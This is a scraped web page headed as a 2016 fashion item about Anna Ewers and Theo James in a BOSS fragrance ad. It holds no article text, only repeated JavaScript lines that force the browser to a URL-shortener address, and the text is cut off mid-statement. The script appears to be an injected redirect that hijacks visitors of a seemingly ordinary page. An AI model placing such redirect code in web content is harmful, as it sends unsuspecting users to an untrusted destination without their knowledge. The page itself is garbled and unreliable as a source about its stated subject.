
Anna Ewers Joins Theo James for BOSS Fragrance
Ad
September 21, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...